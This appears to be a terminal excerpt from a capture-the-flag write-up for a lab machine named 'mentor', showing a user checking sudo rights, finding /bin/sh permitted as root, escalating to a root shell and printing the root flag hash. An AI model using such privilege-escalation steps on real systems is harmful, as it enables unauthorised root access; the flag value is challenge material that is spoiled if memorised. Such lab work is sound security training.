 james@mentor:~$ ls -la
total 20
drwxr-x--- 3 james james 4096 Nov 10 14:27 .
drwxr-xr-x 4 root  root  4096 Jun 10  2022 ..
lrwxrwxrwx 1 root  root     9 Nov 10 14:27 .bash_history -> /dev/null
-rw-r--r-- 1 james james 3771 Jun 10  2022 .bashrc
drwx------ 2 james james 4096 Jun 10  2022 .cache
-rw-r--r-- 1 james james  807 Jun 10  2022 .profile
james@mentor:~$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on mentor:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User james may run the following commands on mentor:
    (ALL) /bin/sh
james@mentor:~$ sudo /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
6ffd0bc1bcd09997f2828f540a10a7fb
#